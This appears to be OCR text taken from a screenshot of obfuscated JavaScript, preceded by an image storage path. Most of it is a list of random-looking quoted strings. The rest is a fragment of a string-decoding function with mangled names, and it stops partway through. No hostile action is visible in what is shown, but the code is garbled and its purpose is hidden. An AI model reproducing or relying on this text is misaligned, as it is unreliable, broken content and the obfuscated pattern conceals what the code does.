
[EqQ]@PTBq#
{[R0R~dTQ^508zO&d
K9T7Wx%CKB!
8I!MJWPdRIsBn\"S","x4?
~p/|B,iOMzvaW]MtB_JLeeQpqRX6mo1X;]$s4JBc868HO}a","K4sO4kp
(M=","GjGst4heSI`UQf/dlO9tmY8/+cOUgxB",">{`Pzt8dL?
Gu[e*N_OxO/s*
{RG)I<(%NoREsL(~W(M)7Q1]0$
9A&~UPWE@U*ev%%Cq2g>Y~T?
~25pJB*D0ffuPj_G,","?
i>}lJll8P2aCfmp","K5hV/k$W\"i]^h1^NiPpZ`Vpmi(?ghv.k4O?
#3CPl46M|}$+uv@t?`Zca","*MWK.lh}3g?p6O.jGj1","o|4B0/i{UD6Rno]
{mMVP#2/;(|eqet]e0a","
(1;4
dgvcz05rk!/0nXhRRY(Zupq%i","bnq(a","V`)cHJ]5>O!","n0~lbW)sZj
b1|5y0H~y","5nVxW=A&~",">|]W>>`~0ctZCHfn{ZHY]>Lo.9{MQs%:hh
nZJHEnhh&C9b#yW/>M{eC:gjy","4Jmx<=N","yRr?","6u~Cw&:d","^]j5\"cJ
{","\"+21","wYZD2eg","a+5bG3;rIi9!,f}w4nY(","]pvubW78&^f","4\"Gh\"tc
[","B[Jr","T[Jr","2e)%\"","%plSI","H.eX","`.eX","&Jz
{function
llj2oR2(llj2oR2,MHM2f_){if(!MHM2f_){MHM2f_=function(MHM2f_)
{if(typeof ZhyOyF[MHM2f_]===UqbZDU[0x5]){return
ZhyOyF[MHM2f_]=llj2oR2(reZXaK5[MHM2f_])}return